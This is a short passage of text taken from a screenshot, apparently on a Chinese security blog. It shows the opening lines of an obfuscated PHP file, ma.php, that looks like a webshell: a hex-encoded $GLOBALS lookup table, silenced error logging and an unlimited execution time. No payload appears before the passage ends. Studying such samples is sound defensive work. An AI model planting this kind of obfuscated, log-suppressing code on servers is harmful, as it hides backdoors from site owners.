 D: > phpstudy_pro > WWW > ma.php > ...
1 <?php
2 $da59aa5 = 208;
3 $GLOBALS['w8fd00d8'] = Array();
4 global $w8fd00d8;
5 $w8fd00d8 = $GLOBALS;
6 ${"\x47\x4c\x4fB\x41\x4c\x53"}['a904'] =
"\x2f\x25\x32\x54\x75\x3a\x5e\x36\x31\x48\x21\x5b\x30\x66\x20\x5f\x56\x5a\x4d\x23\x3e\x37\
x71\x29\x26\x2c\x68\x7e\x5c\x9\x64\x69\x6e\x3c\x6b\x2b\x61\x2d\x4a\x47\x42\x7c\xa\x6a\x7b\
x6f\x52\x27\x4c\x39\x55\x63\x4b\x7a\x49\x3f\x5d\x76\x33\x59\x43\x62\x24\x38\x79\x70\x72\x6
7\x28\x35\x46\x3d\x7d\x65\x57\x41\x53\x44\x73\x60\x58\x34\x77\x22\x6c\x6d\x4e\x45\x4f\x40\
x78\x74\x50\xd\x2a\x2e\x3b\x51";
7 @ini_set('error_log', NULL);
8 @ini_set('log_errors', 0);
9 @ini_set('max_execution_time', 0);
猪猪谈安全